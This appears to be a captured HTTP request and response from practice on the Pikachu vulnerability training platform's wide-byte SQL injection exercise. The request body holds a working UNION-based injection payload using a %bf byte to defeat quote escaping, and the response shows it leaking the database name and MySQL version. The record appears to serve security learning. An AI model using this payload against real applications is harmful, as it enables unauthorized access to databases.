 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 107.175.44.196:8765
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://107.175.44.196:8765
Connection: keep-alive
Referer: http://107.175.44.196:8765/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=r87rbhns77senbm67lnf6np8cs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name=%bf' union select database(),version() -- -&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入
点一下提示
what's your username?
查询
your uid:pikachu
your email is: 8.0.26-0ubuntu0.20.04.2